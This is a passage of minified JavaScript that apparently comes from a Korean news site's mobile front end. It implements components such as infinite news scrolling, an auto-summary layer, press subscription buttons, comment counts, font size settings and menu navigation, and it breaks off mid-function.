var U=af.PhotoViewer=aH({$static:{_PHOTO_VIEWER_ICON_HTML:'<span class="nbd_btnz _photo_viewer_btn" onclick=\'nclk(event,"art.phplus","", "");\'>원본보기</span>'},$constructor:function(aP){this._welWrapper=az(aP);
this._initPhotoViewerBtn();
this._initEvent()
},_initPhotoViewerBtn:function(){this._welWrapper.find("img").each(function(aP,aQ){var aR=az(aQ);
if(aR.closest(".is_small").length>0||aR.closest("._reporter__one__photoinner").length>0){return
}aR.after(U._PHOTO_VIEWER_ICON_HTML)
})
},_initEvent:function(){this._welWrapper.on("click","._photo_viewer_btn",az.proxy(this._movePhotoViewer,this))
},_movePhotoViewer:function(aP){var aQ=az(aP.currentTarget).prev();
var aR=aQ.attr("src").split("?")[0];
aR=encodeURI(aR);
location.href="https://m.photoviewer.naver.com/image?source="+aR+"&nclicks=art.phplus&tapToBack=false"
}});
var S=af.SearchHeaderToolbar=aH({$constructor:function(aP){az(aP).find("._back_btn").on("click",az.proxy(this._onClickBackBtn,this))
},_onClickBackBtn:function(aP){aP.preventDefault();
aM.doHistoryBack()
}});
var av=af.SectionInfiniteScroll=aH({$static:{_DEFAULT_CONFIG:{sNclkPrefix:"",fnAfterRestore:function(){}},NEWS_GROUP_TPL:'<div class="r_group"><div class="r_group_lft"></div><div class="r_group_rgt"></div><div class="r_group_cl"></div></div>',NEWS_LIST_TPL:'<div class="r_sect_box"><div class="r_main_box"><ul class="r_news_normal">{{#each newsList}}<li class="_rcount" data-comment=\'{"gno":"news{{officeId}},{{articleId}}","nclicks":"{{nclkprefix}}.cardcmt"}\'><a class="r_news_drw" href="{{linkUrl}}" onclick="nclk(event,\'{{nclkprefix}}.card\',\'00000{{item.officeId}}_00000000000000{{articleId}}\',\'{{@index}}\');">{{#if imageUrl}}<div class="r_news_im"><img src="{{imageUrl}}?type=nf154_120" width="77" height="60" alt="{{title}}">{{#if videoType}}<span class="r_ico r_vod">동영상뉴스</span>{{/if}}</div>{{/if}}<div class="r_news_tx"><span class="r_news_tit"><strong>{{{title}}}</strong></span><span class="r_ico_b r_modify"><b>{{serviceTimeForCardList}}</b></span><em class="r_press"><b>{{officeName}}</b></em></div></a></li>{{/each}}</ul></div></div>'},$constructor:function(aP,aQ){this.setConfig(aQ);
this._welWrapper=az(aP);
this._initProperty();
this._initSubElement();
this._enableGroupComponent();
this._setRequestMoreEvent();
this._welLoadingProgress.remove();
this._welPersistContents.show();
this._welMoreContensArea.show();
this._restorePageFromPersist();
news.ReloadedScreenTopMover.getInstance().init()
},_initProperty:function(){this._nCurrentPage=this._welWrapper.find(".r_group").length;
this._bWaitingMoreContensReponse=false;
this._fnNewsListTpl=Handlebars.compile(av.NEWS_LIST_TPL)
},_initSubElement:function(){this._welMoreContensArea=az(this._htConfig.sMoreLoadTriggerSelector);
this._welPersistContents=this._welWrapper.find(".__persist_content");
this._welLoadingProgress=this._welWrapper.find("._loading")
},_enableGroupComponent:function(){for(var aP=1;
aP<=this._nCurrentPage;
aP++){this._welWrapper.find("[data-groupindex="+aP+"]").show()
}},_restorePageFromPersist:function(){var aQ=news.Util.getAgentInfo();
var aP;
var aS;
var aR;
if("android"!==aQ.sOsName||(4.4>parseFloat(aQ.sOsVersion)&&"chrome"!==aQ.sBrowserName)){return
}az("body").on("click","a, .u_hssbt",az.proxy(this._setPersistPage,this));
aP=az.persist();
if(aP){this._welPersistContents.html(aP.sContents);
this._htConfig.fnAfterRestore();
this._nCurrentPage=aP.nPage;
this._htConfig.htMoreRequestParams.itemId=aP.sItemId;
this._htConfig.htMoreRequestParams.componentId=aP.sComponentId;
aS=aP.nScrollTop+this._welPersistContents.offset().top-aP.nOffsetTop;
aR=setInterval(function(){aC.scrollTo(0,aS);
if(az(aC).scrollTop()===aS){clearInterval(aR)
}},25)
}},_setPersistPage:function(){az.persist({sContents:this._welPersistContents.html(),sItemId:this._htConfig.htMoreRequestParams.itemId,sComponentId:this._htConfig.htMoreRequestParams.componentId,nPage:this._nCurrentPage,nScrollTop:az(aC).scrollTop(),nOffsetTop:this._welPersistContents.offset().top})
},_setRequestMoreEvent:function(){var aQ=az.proxy(this._requestMoreContents,this);
var aP=new news.ElementInViewportDetecter(this._welMoreContensArea[0],aQ);
az(aC).on("pageshow",function(aS){var aR=(aS.originalEvent.persisted)?500:0;
setTimeout(function(){if(aP.isVisibleInViewport()){aQ()
}},aR)
})
},_requestMoreContents:function(){var aQ=this;
var aR=this._htConfig.htMoreRequestParams;
var aP={sectionId:aR.sSectionId,componentId:aR.sComponentId,itemId:aR.sItemId};
if(true===this._bWaitingMoreContensReponse){return
}nclk(this._welWrapper[0],this._htConfig.sNclkPrefix+".scroll","",aQ._nCurrentPage);
this._bWaitingMoreContensReponse=true;
this._welMoreContensArea.find("img").show();
az.ajax({method:"post",url:this._htConfig.sMoreRequestUrl,data:aP,contentType:"application/json",success:function(aU){var aS=aU.message;
var aT=aS.contents.articles;
aQ._welMoreContensArea.find("img").hide();
if(true!==aS.success||0===aT.length){aQ._welMoreContensArea.hide();
return
}aQ._nCurrentPage++;
aQ._appendMoreContents(aS.contents);
aR.sItemId=aT[aT.length-1].itemId;
aR.sComponentId=aS.contents.componentId
},complete:function(){aQ._bWaitingMoreContensReponse=false
}})
},_appendMoreContents:function(aQ){var aP=az(av.NEWS_GROUP_TPL);
var aR=this._welWrapper.find("[data-groupindex="+(this._nCurrentPage)+"]");
aP.find(".r_group_lft").html(this._fnNewsListTpl({newsList:aQ.articles.slice(0,10),nclkprefix:this._htConfig.sNclkPrefix}));
aP.find(".r_group_rgt").html(this._fnNewsListTpl({newsList:aQ.articles.slice(10,20),nclkprefix:this._htConfig.sNclkPrefix}));
if(0!==aR.length){aR.show().before(aP)
}else{this._welPersistContents.append(aP)
}news.CommentCountPainterToList.getInstance().renderCommentCount({elWrapper:aP[0]})
}});
var aE=af.TvPressListFlat=aH({$constructor:function(aQ,aP){this.setConfig(aP);
this._welWrapper=az(aQ);
this._initEvent()
},_initEvent:function(){var aP=this;
this._welWrapper.on("click",this._htConfig.sTvPressItemSelector,function(aQ){aP._saveSelectedTvPressInfo(az(aQ.currentTarget))
})
},_saveSelectedTvPressInfo:function(aP){var aQ=aP.attr("menuId");
this._saveTvProgramListToCookie("TvHome_SelectedTvProgramList",aQ);
if(aP.children().hasClass("on")){this._saveTvProgramListToCookie("Onair_SelectedTvProgramList",aQ)
}else{this._saveTvProgramListToCookie("Replay_SelectedTvProgramList",aQ)
}},_saveTvProgramListToCookie:function(aT,aR){var aS=az.cookie(aT);
var aP;
var aQ;
if(w===aS){aS=aR
}else{aP=aS.split(",");
aQ=aP.indexOf(aR);
if(aQ>=0){aP.splice(aQ,1)
}aP.unshift(aR);
aS=aP.join(",")
}az.cookie(aT,aS)
}});
var x=af.AutoSummary=aH({$static:{_OPEN_CSS_CLASS:"autosummary_active",_SUMMARY_LOAD_ERROR:"자동 요약문을 불러오는데 실패했습니다.",_TITLE_TEMPLATE:aM.getTemplateRenderer('<strong class="media_end_head_autosummary_layer_tit">{{title}}</strong>')},$constructor:function(){this._oFeedbackUIAssistor=new at();
this._oLayerAutoCloseManager=ax.getInstance();
this._oLayerForAutoCloseManager={close:az.proxy(function(){this._closeLayer()
},this),isAutoCloseExceptionEl:az.proxy(function(aP){var aQ=this._$wrapper[0];
return(aQ===aP)||az.contains(aQ,aP)
},this)};
this._oLayerHeightAdjuster=new o();
this._fnOnClickToggleBtn=az.proxy(this._onClickToggleBtn,this);
this._fnOnClickCloseButton=az.proxy(this._onClickCloseButton,this);
this._fnOnClickViewOriginButton=az.proxy(this._onClickViewOriginButton,this)
},init:function(aP){this.deactivate();
this._apiUrl=aP.apiUrl;
this._abortAjax();
this._$ajax=null;
this._$wrapper=az("._auto_summary_wrapper");
this._$summaryContents=this._$wrapper.find("._auto_summary_contents");
this._$contentsBody=this._$wrapper.find("._contents_body");
this._oFeedbackUIAssistor.init(this._$wrapper,aP.feedbackDataList);
this._oLayerHeightAdjuster.init(this._$summaryContents,this._$contentsBody.parent());
this.activate();
return this
},_onActivate:function(){a.on("._toggle_btn",this._fnOnClickToggleBtn,this._$wrapper);
a.on("._close_button",this._fnOnClickCloseButton,this._$summaryContents).on("._view_origin_button",this._fnOnClickViewOriginButton,this._$summaryContents)
},_onDeactivate:function(){a.off("._toggle_btn",this._fnOnClickToggleBtn,this._$wrapper);
a.off("._close_button",this._fnOnClickCloseButton,this._$summaryContents).off("._view_origin_button",this._fnOnClickViewOriginButton,this._$summaryContents)
},confirmApplyFeedback:function(){if(V.isLoginUser()===false){return true
}return this._oFeedbackUIAssistor.confirmApplyFeedback()
},_onClickToggleBtn:function(aP){aP.preventDefault();
if(this._isClosedLayer()){this._openLayer();
return
}this._closeLayer()
},_onClickCloseButton:function(aP){aP.preventDefault();
this._closeLayer()
},_onClickViewOriginButton:function(aP){aP.preventDefault();
this._closeLayer()
},_paintSummary:function(){N.paintTo(this._$contentsBody,"10%");
this._oLayerHeightAdjuster.initStyle();
this._abortAjax();
this._$ajax=az.ajax({url:(this._apiUrl.indexOf("?")>-1)?this._apiUrl+"&t="+new Date().getTime():this._apiUrl+"?t="+new Date().getTime(),context:this}).fail(function(aP,aR,aQ){if("abort"===aR){return
}this._$contentsBody.html(this.constructor._SUMMARY_LOAD_ERROR)
}).done(function(aP){this._$contentsBody.html(aP.summary);
this._$contentsBody.prepend(this.constructor._TITLE_TEMPLATE({title:aP.title}));
this._oFeedbackUIAssistor.show();
this._oLayerHeightAdjuster.adjustHeight()
})
},_openLayer:function(){this._paintSummary();
az("html").addClass(this.constructor._OPEN_CSS_CLASS);
this._oLayerAutoCloseManager.setCurrentVisibleLayer(this._oLayerForAutoCloseManager)
},_closeLayer:function(){az("html").removeClass(this.constructor._OPEN_CSS_CLASS);
this._oFeedbackUIAssistor.hide()
},_isClosedLayer:function(){return false===this._$summaryContents.is(":visible")
},_abortAjax:function(){if(this._$ajax){this._$ajax.abort()
}}});
var at=aH({$static:{_FEEDBACK_CONFIRM_MESSAGE:"선택하신 의견을 반영하겠습니까?"},$constructor:function(){},init:function(aQ,aP){this._isAlreadyFeedback=(function(){var aR=az.grep(aP,function(aS){return aS.isReacted
})[0];
return Boolean(aR)
})();
this._$FeedbackWrapper=az(aQ).find("._autosummary_feedback");
this._$FeedbackUi=this._$FeedbackWrapper.find("._feedback_ui");
this._$DoneMessage=this._$FeedbackWrapper.find("._done_message");
if(this._isAlreadyFeedback){this._destroy()
}else{this.hide();
this._showFeedbackUI()
}return this
},confirmApplyFeedback:function(){if(confirm(this.constructor._FEEDBACK_CONFIRM_MESSAGE)){this._showDoneMessage();
return true
}return false
},show:function(){if(this._$FeedbackWrapper){this._$FeedbackWrapper.css("display","block")
}},hide:function(){if(this._$FeedbackWrapper){this._$FeedbackWrapper.css("display","none")
}},_showDoneMessage:function(){this._hideFeedbackUI();
this._$DoneMessage.css("display","block")
},_showFeedbackUI:function(){this._hideDoneMessage();
this._$FeedbackUi.css("display","block")
},_hideFeedbackUI:function(){this._$FeedbackUi.css("display","none")
},_hideDoneMessage:function(){this._$DoneMessage.css("display","none")
},_destroy:function(){this._$FeedbackWrapper.remove();
this._$FeedbackWrapper=null;
this._$FeedbackUi=null;
this._$DoneMessage=null
}});
var o=aH({$static:{_SCROLL_CLASS:"media_end_head_autosummary_layer_scroll"},$init:function(){},init:function(aQ,aP){this._welSummaryLayer=aQ;
this._welContents=aP
},initStyle:function(){this._welSummaryLayer.css("height","");
this._removeScroll()
},adjustHeight:function(){var aQ=this._welContents;
var aP=aQ.clone();
if(this._isFitViewport()){return
}aQ.parent().append(aP.css({visibility:"hidden",bottom:"auto"}));
if(aP.height()<aQ.height()){this._welSummaryLayer.height(this._welSummaryLayer.height()-(aQ.height()-aP.height()))
}else{this._applyScroll()
}aP.remove()
},_isFitViewport:function(){return this._welSummaryLayer.width()>=aM.getViewPortSize().nWidth
},_applyScroll:function(){this._welSummaryLayer.addClass(this.constructor._SCROLL_CLASS)
},_removeScroll:function(){this._welSummaryLayer.removeClass(this.constructor._SCROLL_CLASS)
}});
var k=af.ChannelSubscription=aH({$static:{_SELECTOR_FOLLOW_BTN:"._channel_follow_btn",_CLASS_FOLLOWING:"on",_CLASS_PREPARING:"is_preparing",_TEXT_SELECTOR:"._txt",_TEXT_FOLLOWING:"언론사 구독중",_TEXT_FOLLOW:"언론사 구독",_ATTR_SUBSCRIBE_ID:"data-subscribe-key",_ATTR_CLICK_CODE:"data-click-code",_ATTR_BTN_TEXT:"data-btn-text",_COOKIE_FOR_CHECK_API_READY:"NNB"},$constructor:function(){this._onClickFollowBtnListener=az.proxy(this._onClickFollowBtn,this);
this._helpLayer=new ag()
},init:function(aP){this._$wrapper=az(aP.wrapper||document.body);
this._api=aP.api;
this._uhv=null;
this.updateView();
this._helpLayer.init(this._$wrapper);
return this
},_onActivate:function(){this._$wrapper.on("click",this.constructor._SELECTOR_FOLLOW_BTN,this._onClickFollowBtnListener)
},_onDeactivate:function(){this._$wrapper.off("click",this.constructor._SELECTOR_FOLLOW_BTN,this._onClickFollowBtnListener)
},updateView:function(){this._checkFollowState()
},_onClickFollowBtn:function(aQ){var aR=az(aQ.currentTarget);
var aS=this._getSubscribeId(aR);
var aP=this._getSubscribeWrapper(aR);
aQ.preventDefault();
if(this._isPreparing(aR)){return
}if(this._isFollowRequest(aR)){this._follow({oid:aS,uhv:this._uhv},aR);
this._helpLayer.showFollowLayer(aP);
this._fireClickLog(aQ,aR,"follow");
return
}this._unfollow({officeId:aS,uhv:this._uhv},aR);
this._helpLayer.showUnfollowLayer(aP);
this._fireClickLog(aQ,aR,"unfollow")
},_checkFollowState:function(){var aP=this;
if(w===this._api.check){return
}if(this._isApiReady()===false){setTimeout(function(){aP._checkFollowState()
},1000);
return
}var aQ=az(this.constructor._SELECTOR_FOLLOW_BTN).map(function(aR,aS){var aT=az(aS);
return aP._getSubscribeId(aT)
}).get();
if(aQ.length===0){return
}az.getJSON(this._api.check,{channelKeys:aQ.join(",")},function(aR){aP._uhv=aR.uhv;
aP._updateFollowState(aR.channelKeys)
}).fail(function(aR,aS){aP._updateFollowState([])
})
},_updateFollowState:function(aQ){var aP=this;
az(this.constructor._SELECTOR_FOLLOW_BTN).each(function(){var aS=az(this);
var aR=aP._getSubscribeId(aS);
aS.removeClass(aP.constructor._CLASS_PREPARING);
if(-1===az.inArray(aR,aQ)){aP._changeStateTo("follow",aS)
}else{aP._changeStateTo("following",aS)
}})
},_follow:function(aP,aR){var aQ=this;
this._changeStateTo("following",aR);
az.post(this._api.follow,aP,function(aS){if(aS===true){aQ._triggerEvent("follow",{channelKey:aQ._getSubscribeId(aR)});
return
}aQ._changeStateTo("follow",aR)
})
},_unfollow:function(aP,aR){var aQ=this;
this._changeStateTo("follow",aR);
az.post(this._api.unfollow,aP,function(aS){if(aS===true){aQ._triggerEvent("unfollow",{channelKey:aQ._getSubscribeId(aR)});
return
}aQ._changeStateTo("following",aR)
})
},_changeStateTo:function(aR,aS){var aQ=aS.find(this.constructor._TEXT_SELECTOR);
var aP=this._getBtnTextMap(aS);
if("following"===aR){aS.addClass(this.constructor._CLASS_FOLLOWING);
aQ.text(aP.following);
return
}aS.removeClass(this.constructor._CLASS_FOLLOWING);
aQ.text(aP.follow)
},_isFollowRequest:function(aP){return false===aP.hasClass(this.constructor._CLASS_FOLLOWING)
},_isPreparing:function(aP){return aP.hasClass(this.constructor._CLASS_PREPARING)
},_fireClickLog:function(aQ,aT,aP){var aR=(aT.attr(this.constructor._ATTR_CLICK_CODE)||"").split("/");
var aS=("follow"===aP)?aR[0]:aR[1];
if(Boolean(aS)===false){return
}nclk(aQ,aS,"","")
},_getBtnTextMap:function(aP){var aQ=(aP.attr(this.constructor._ATTR_BTN_TEXT)||"").split("/");
return{follow:aQ[0]||this.constructor._TEXT_FOLLOW,following:aQ[1]||this.constructor._TEXT_FOLLOWING}
},_getSubscribeId:function(aP){return aP.attr(this.constructor._ATTR_SUBSCRIBE_ID)||null
},_getSubscribeWrapper:function(aP){return aP.parent()
},_isApiReady:function(){return Boolean(az.cookie(this.constructor._COOKIE_FOR_CHECK_API_READY))
}});
var ag=aH({$static:{_FOLLOW_LAYER_SELECTOR:"._follow_layer",_UNFOLLOW_LAYER_SELECTOR:"._unfollow_layer",_VISIBLE_LAYER_CLASS:"_channel_subscription_layer_on",_AUTO_CLOSE_TIMER_ID_ATTR:"data-auto-close-timer-id",_AUTO_CLOSE_MS_MAP:{follow:3000,unfollow:2000}},$constructor:function(){},init:function(aP){this._$wrapper=az(aP);
this._hide(this._$wrapper);
return this
},showFollowLayer:function(aQ){var aP=aQ.find(this.constructor._FOLLOW_LAYER_SELECTOR);
this._show(aQ,aP,this.constructor._AUTO_CLOSE_MS_MAP.follow)
},showUnfollowLayer:function(aQ){var aP=aQ.find(this.constructor._UNFOLLOW_LAYER_SELECTOR);
this._show(aQ,aP,this.constructor._AUTO_CLOSE_MS_MAP.unfollow)
},_show:function(aQ,aP,aR){this._hide(aQ);
aP.css("display","").addClass(this.constructor._VISIBLE_LAYER_CLASS);
this._activateAutoClose(aQ,aR)
},_hide:function(aQ){var aP=aQ.find("."+this.constructor._VISIBLE_LAYER_CLASS);
clearTimeout(aQ.attr(this.constructor._AUTO_CLOSE_TIMER_ID_ATTR));
aP.css("display","none").removeClass(this.constructor._VISIBLE_LAYER_CLASS)
},_activateAutoClose:function(aR,aS){var aQ=this;
var aP=setTimeout(function(){aQ._hide(aR)
},aS);
aR.attr(this.constructor._AUTO_CLOSE_TIMER_ID_ATTR,aP)
}});
var ab=af.CommentCountPainterToList=aH({$static:{_TEMPLATES:{"default":'<a href="{{linkDomain}}/comment/list.nhn?gno=news{{oid}}%2C{{aid}}&oid={{oid}}&aid={{aid}}&tabFocusDisabled=true" class="r_ico_b r_cmt _template"{{#if nclk}} onclick="nclk(event,\'{{nclk}}\',\'\',\'\');"{{/if}}>{{count}}<span class="r_symbol">+</span></a>',headline:'<a href="{{linkDomain}}/comment/list.nhn?gno=news{{oid}}%2C{{aid}}&oid={{oid}}&aid={{aid}}&tabFocusDisabled=true" class="ico_cmt cmt _template"{{#if nclk}} onclick="nclk(event,\'{{nclk}}\',\'\',\'\');"{{/if}}>{{count}}<span class="symbol">+</span></a>',hotissue:'<a href="https://n.news.naver.com/article/comment/{{oid}}/{{aid}}" class="tica_comment"><i class="tica_ico_comment"><span class="blind">댓글 수</span></i>{{count}}+</a>',hotevent:'<a href="{{linkDomain}}/hotissue/group/comment/list.nhn?cid={{params.cid}}&gno={{params.gno}}&tabFocusDisabled=true">{{params.title}}<span class="cmt_num"><span class="cmt_inr">{{count}}</span></span></a>',countOnly:"{{count}}",press:'<a href="{{linkDomain}}/article/comment/{{oid}}/{{aid}}?tabFocusDisabled=true&{{queryUrl}}" class="ico_cmt cmt _template"{{#if nclk}} onclick="nclk(event,\'{{nclk}}\',\'\',\'\');"{{/if}}>{{count}}<span class="symbol">+</span></a>'},_oInstance:null,getInstance:function(){if(null===this._oInstance){this._oInstance=new this();
this._oInstance._$constructor.apply(this._oInstance,arguments)
}return this._oInstance
}},$constructor:function(){},_$constructor:function(){},renderCommentCount:function(aS){if(typeof aS==="undefined"){aS={}
}var aU=az(aS.elWrapper||document);
var aV=aS.sApiUrl||"/commonComment/listCount.nhn";
var aQ=aS.sRenderElementClass||"_rcount";
var aP=aS.sCommentDataName||"comment";
var aT=aS.linkDomainMap||{};
var aR=this._getCommentCountInfo(aU,aQ,aP,aT);
this._requestCommentCount(aV,aR)
},_getCommentCountInfo:function(aU,aR,aQ,aS){var aT="."+aR+"[data-"+aQ+"]";
var aP={renderElementClass:aR,infoByGno:{}};
aU.find(aT).each(function(aV,a0){var aZ=az(a0);
var aX=aZ.data(aQ);
var aY=aX.gno;
var aW=aX;
aZ.removeClass(aR);
if(w!==aY&&10<=aY.length){aW.el=a0;
aW.type=aX.type||"default";
aW.linkDomain=aS[aW.type]||"";
aP.infoByGno[aY]=aW;
return true
}return false
});
return aP
},_requestCommentCount:function(aS,aP){var aQ=this;
var aR=jQuery.map(aP.infoByGno,function(aU,aT){return aT
}).join(";");
if(aR===""){return
}az.ajax({method:"post",url:aS,timeout:3000,data:{gnos:aR},success:function(aT){aQ._updateCommentCount(aT.message.result,aP)
}})
},_updateCommentCount:function(aR,aQ){var aP=this;
var aS=aQ.infoByGno;
aR.forEach(function(aT,aV){var aU=aS[aT.gno]||{};
var aW=az(aU.el);
if(aW.get(0)===w){return
}aW.removeClass(aQ.renderElementClass);
if("function"===typeof aU.callback){aU.callback(aW,aT);
return
}aP._injectCommentCountHtml(aW,aU,aT)
})
},_injectCommentCountHtml:function(aR,aQ,aP){var aS;
if(null===aP.onOff||null===aP.count||0>aP.count){return
}aS=this._getCommentCountHtml(aQ,aP);
if(""===aS){return
}aR.append(aS)
},_getCommentCountHtml:function(aS,aP){var aR;
var aT;
var aQ;
aT=this._getCommentCountForRender(aS.type,aP.count);
if(-1===aT){return""
}aR=aP.gno.replace("news","").split(",");
aQ=ab._TEMPLATES[aS.type];
aQ=Handlebars.compile(aQ);
return aQ({oid:aR[0],aid:aR[1],count:aM.formatNumberWithCommas(aT),nclk:aS.nclicks,queryUrl:aS.queryUrl,params:aS.params,linkDomain:aS.linkDomain})
},_getCommentCountForRender:function(aP,aQ){if("hotevent"===aP||"countOnly"===aP){return aQ
}if(aQ<10){return -1
}if(aQ<30){return 10
}if(aQ<50){return 30
}if(aQ<100){return 50
}if(aQ<10000){return parseInt(aQ/100,10)*100
}if(aQ<100000){return parseInt(aQ/1000,10)*1000
}return 99999
}});
var i=af.FontResizeButton=aH({$static:{_FONT_SIZE_COOKIE_DOMAIN:".naver.com",_COOKIE_KEY:"NFS",_FONT_SIZE_CLASS_PREFIX:"fs",_CONFIG_ON_CLASS:"media_end_head_fontsize_is_on",_OPTION_SELECTED_CLASS:"media_end_head_fontsize_option_is_on",_OPTION_VALUE_DATA_ATTR:"data-value",_OPTION_SELECTOR:"._opt"},$constructor:function(){this._welWrapper=az("._font_size_config_wrapper");
this._welConfigToggleBtn=this._welWrapper.find("._font_size_config_toggle_btn");
this._welFontSizeSettingTarget=az("._font_size_setting_target");
this._oCookie=news.Cookie.getInstance();
this._oLayerAutoCloseManager=ax.getInstance();
this._welConfigToggleBtn.on("click",az.proxy(this._onClickConfigToggleBtn,this));
this._welWrapper.on("click",this.constructor._OPTION_SELECTOR,az.proxy(this._onClickFontSizeOption,this));
this._selectOption(this._getDefaultOptionWel())
},close:function(){this._hideConfig()
},isAutoCloseExceptionEl:function(aP){var aQ=this._welWrapper[0];
return az.contains(aQ,aP)||aQ===aP
},_onClickConfigToggleBtn:function(aP){aP.preventDefault();
if(this._isOnConfig()){this._hideConfig();
return
}this._showConfig()
},_onClickFontSizeOption:function(aP){aP.preventDefault();
this._selectOption(aP.currentTarget,true);
this._hideConfig()
},_selectOption:function(aR,aP){var aS=az(aR);
var aQ=this._getOptionValue(aS);
this._deselectPrevSelectedOptions();
aS.addClass(this.constructor._OPTION_SELECTED_CLASS);
this._applyFontSize(aQ);
if(aP===true){this._saveFontSize(aQ)
}},_deselectPrevSelectedOptions:function(){this._welWrapper.find("."+this.constructor._OPTION_SELECTED_CLASS).removeClass(this.constructor._OPTION_SELECTED_CLASS)
},_applyFontSize:function(aQ){var aP=this._welFontSizeSettingTarget.attr("class").replace(new RegExp(this.constructor._FONT_SIZE_CLASS_PREFIX+"\\d"),"");
this._welFontSizeSettingTarget.attr("class",aP);
this._welFontSizeSettingTarget.addClass(this.constructor._FONT_SIZE_CLASS_PREFIX+aQ)
},_saveFontSize:function(aP){this._oCookie.setItem(this.constructor._COOKIE_KEY,aP,3600,this.constructor._FONT_SIZE_COOKIE_DOMAIN)
},_getDefaultOptionWel:function(){var aP=this._oCookie.getItem(this.constructor._COOKIE_KEY);
return this._getSafelyOptionWelByValue(aP)
},_isOnConfig:function(){return this._welWrapper.hasClass(this.constructor._CONFIG_ON_CLASS)
},_showConfig:function(){this._welWrapper.addClass(this.constructor._CONFIG_ON_CLASS);
this._oLayerAutoCloseManager.setCurrentVisibleLayer(this)
},_hideConfig:function(){this._welWrapper.removeClass(this.constructor._CONFIG_ON_CLASS)
},_getOptionValue:function(aP){return Number(az(aP).attr(this.constructor._OPTION_VALUE_DATA_ATTR))
},_getSafelyOptionWelByValue:function(aQ){var aP=this._getOptionWelByValue(aQ);
return(aP[0])?aP:this._getFirstOptionWel()
},_getFirstOptionWel:function(){return this._welWrapper.find(this.constructor._OPTION_SELECTOR).eq(0)
},_getOptionWelByValue:function(aQ){var aP=this.constructor._OPTION_SELECTOR+"["+this.constructor._OPTION_VALUE_DATA_ATTR+"="+aQ+"]";
return this._welWrapper.find(aP)
}});
var ar=af.JournalistProfileMoreBtn=aH({$static:{_MORE_BTN_HIDDEN_CLASS:"is_hidden",_EXPAND_CONTENTS_CLASS:"is_more"},$constructor:function(aP){this._welWrapper=az(aP);
this._welProfile=this._welWrapper.find("._journalist_profile");
if(!this._welProfile[0]){this._welProfile={height:function(){return 0
},addClass:function(){},removeClass:function(){}}
}this._welProfileAward=this._welWrapper.find("._journalist_profile_award");
if(!this._welProfileAward[0]){this._welProfileAward={height:function(){return 0
},addClass:function(){},removeClass:function(){}}
}this._welMoreBtn=this._welWrapper.find("._journalist_profile_more_btn");
this._welMoreBtn.on("click",az.proxy(this._onClickMoreBtn,this));
az(aC).on("rotate",az.proxy(this._onRotate,this));
this._showMoreBtnIfNeed()
},_onClickMoreBtn:function(aP){aP.preventDefault();
if(this._isExpanded()){this._collapse()
}else{this._expand()
}},_onRotate:function(){this._showMoreBtnIfNeed()
},_collapse:function(){this._welProfile.removeClass(this.constructor._EXPAND_CONTENTS_CLASS);
this._welMoreBtn.removeClass(this.constructor._EXPAND_CONTENTS_CLASS)
},_expand:function(){this._welProfile.addClass(this.constructor._EXPAND_CONTENTS_CLASS);
this._welMoreBtn.addClass(this.constructor._EXPAND_CONTENTS_CLASS)
},_isExpanded:function(){return this._welMoreBtn.hasClass(this.constructor._EXPAND_CONTENTS_CLASS)
},_showMoreBtnIfNeed:function(){var aP=this._isExpanded();
this._collapse();
this._hideMoreBtn();
if(this._hasHiddenContents()){this._showMoreBtn()
}if(aP){this._expand()
}else{this._collapse()
}},_showMoreBtn:function(){this._welMoreBtn.removeClass(this.constructor._MORE_BTN_HIDDEN_CLASS)
},_hideMoreBtn:function(){this._welMoreBtn.addClass(this.constructor._MORE_BTN_HIDDEN_CLASS)
},_hasHiddenContents:function(){var aQ=(this._welProfileAward.is&&this._welProfileAward.is(":visible"))?this._welProfileAward.height():0;
var aP=this._welProfile.height()+aQ;
return aP!==this._getOriginalHeight()
},_getOriginalHeight:function(){var aP=0;
if(this._isExpanded()){aP=this._welProfile.height()+this._welProfileAward.height()
}else{this._expand();
aP=this._welProfile.height()+this._welProfileAward.height();
this._collapse()
}return aP
}});
var y=af.Lnb=aH({$static:{_SELECTED_ITEM_CLASS:"is_active",_SELECTED_ITEM_LINK_ATTR:"aria-selected",_SELECTOR_SCROLL_ITEM:"li",_DATA_ATTR_NAME_ID:"data-id"},$constructor:function(aQ,aP){this._welWrapper=az(aQ);
if(w===this._welWrapper[0]){return
}this._welScroll=this._welWrapper.find("._scroll");
this._welShortcutOpenBtn=this._welWrapper.find("._btn_shortcut_open");
X.init(aP.sSortCookieKey);
this._oLnbScroll=new am(this._welScroll[0]);
this._oLnbShortcut=new m().on("close",az.proxy(this._onShortcutClose,this)).on("clickEditBtn",az.proxy(this._onClickEditBtn,this));
this._oLnbOrderEdit=new I().on("clickSaveBtn",az.proxy(this._onClickSaveBtn,this));
az(aC).on("rotate",az.proxy(this._onRotate,this));
this._welShortcutOpenBtn.on("click",az.proxy(this._onClickShortcutOpenBtnInLnbScroll,this));
this._selectDefaultItem(aP.defaultMenuIdForNoSelected);
this._moveSelectedItemToCenter()
},_onClickSaveBtn:function(){J.sortItem(this._welScroll.find("ul"),this.constructor._SELECTOR_SCROLL_ITEM,this.constructor._DATA_ATTR_NAME_ID);
this._moveSelectedItemToCenter()
},_onClickEditBtn:function(){this._oLnbOrderEdit.init().activate()
},_onClickShortcutOpenBtnInLnbScroll:function(aP){aP.preventDefault();
this._openLnbShortcut()
},_onShortcutClose:function(){this._moveSelectedItemToCenter()
},_onRotate:function(){this._oLnbScroll.refresh();
this._moveSelectedItemToCenter()
},_openLnbShortcut:function(){this._oLnbShortcut.init().activate();
aC.scrollTo(0,0)
},_moveSelectedItemToCenter:function(){var aP=this._getCurrentItem();
this._oLnbScroll.scrollElToCenter(aP[0])
},_selectDefaultItem:function(aQ){if(this._getCurrentItem()){return
}var aP=this._welWrapper.find(this.constructor._SELECTOR_SCROLL_ITEM+"["+this.constructor._DATA_ATTR_NAME_ID+'="'+aQ+'"]');
this._selectItem(aP)
},_selectItem:function(aP){az(aP).addClass(this.constructor._SELECTED_ITEM_CLASS).find("a").eq(0).attr(this.constructor._SELECTED_ITEM_LINK_ATTR,"true")
},_getCurrentItem:function(){var aP=this._welWrapper.find("."+this.constructor._SELECTED_ITEM_CLASS);
return(aP[0])?aP:null
}});
var I=aH({$static:{_CLASS_DRAG_ITEM:"dragging",_CLASS_PLACEHOLDER:"shortcut_item-place",_SELECTOR_ITEM:"li",_DATA_ATTR_NAME_CLICK_CODE:"data-nclick"},$constructor:function(){this._fnOnClickSaveBtn=az.proxy(this._onClickSaveBtn,this);
this._fnOnClickCloseBtn=az.proxy(this._onClickCloseBtn,this);
this._fnOnTouchStartOnItem=az.proxy(this._onTouchStartOnItem,this);
this._fnOnTouchEndOnItem=az.proxy(this._onTouchEndOnItem,this)
},init:function(){this._welWrapper=az("._lnb_order_edit");
